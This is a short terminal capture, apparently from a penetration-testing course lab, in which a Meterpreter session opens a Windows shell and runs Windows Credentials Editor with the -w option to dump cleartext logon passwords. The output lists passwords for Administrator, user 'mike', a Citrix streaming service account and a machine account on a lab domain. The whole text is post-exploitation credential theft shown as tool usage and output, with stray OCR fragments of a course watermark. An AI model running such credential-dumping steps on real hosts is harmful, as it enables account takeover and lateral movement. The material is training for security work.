 meterpreter > shell
Process 6540 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
OFFENSIV
securit
C:\Users\mike\Documents>cd c:\windows
cd c:\windows
c:\Windows>wce_protected_64.exe -w
wce_protected_64.exe -w
WCE v1.3beta (X64) (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Secu
rity - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\CITRIX:sup3r53cr3tGP0pa55
mike\MEGACORPONE:SmcyHxbo!
Administrator\MEGACORPONE:Ub3r53cr3t0fm1ne
Ctx_StreamingSvc\CITRIX:sda{AaJ2jm8fx.
CITRIX$\MEGACORPONE:3yAV0qc9zxkX (Dd_p!+2.648706E-314!3THw]55zzY"NsLXUm1$S (2nk^
ky!:$q@NeISc=Q!C5<g"8!n!a/FWOo-#_I7mp!J'VVGKTa!OieyFOqXQK.H_q+olO9wOhJi
c:\Windows>